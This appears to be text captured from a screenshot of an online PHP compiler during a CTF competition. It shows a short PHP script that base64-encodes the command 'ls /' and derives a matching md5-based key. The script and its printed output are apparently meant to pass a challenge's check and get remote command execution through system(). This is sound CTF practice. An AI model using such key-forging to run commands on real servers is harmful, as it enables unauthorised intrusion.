 比赛关卡
eci-2ze6jubclpedgkts8tlp.cloude
PHP 在线工具 | 菜鸟工具
https://www.jyshare.com/compile/1/#:~:text=PHP%20Hello实
NUDT 学习 工具&积累 CTF 比赛
菜鸟工具 WEB 在线工具 在线画图 图片&颜色 SVG 在线工具 菜鸟教程 CodeGeeX编程助手 免费大厂内推 更多频道 搜索... 搜索
点击运行 PHP 在线工具 复制 清空 下载 选择文件 未选择文件
1 <?php
2
3 function execute_cmd($cmd) {
4     system($cmd);
5 }
6
7 function decrypt_request($cmd) {
8     $decoded_key = base64_decode($key);
9     $reversed_cmd = '';
10     for ($i = strlen($cmd) - 1; $i >= 0; $i--) {
11         $reversed_cmd .= $cmd[$i];
12     }
13     $hashed_reversed_cmd = md5($reversed_cmd);
14     return $hashed_reversed_cmd;
15
16 }
17
18 $cmd=base64_encode("ls /");
19 $key=base64_encode(decrypt_request($cmd));
20 echo $cmd,"\n",$key;
21
22 ?>
bHMgLw==
ZTk0ZDNmOWQyNzBmNTczNGMwZTYwNDY3ZDQ0ZTdkNDY=